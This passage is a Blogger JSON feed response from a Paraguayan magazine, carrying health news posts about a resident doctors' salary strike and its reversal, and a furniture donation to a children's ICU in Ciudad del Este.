comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default/-/SALUD?alt=json-in-script&max-results=3&callback=jQuery112208845253126462118_1768665771855&_=1768665771856
body_size: 8425
content:
// API callback
jQuery112208845253126462118_1768665771855({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/SALUD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/search\/label\/SALUD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/SALUD\/-\/SALUD?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"77"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan 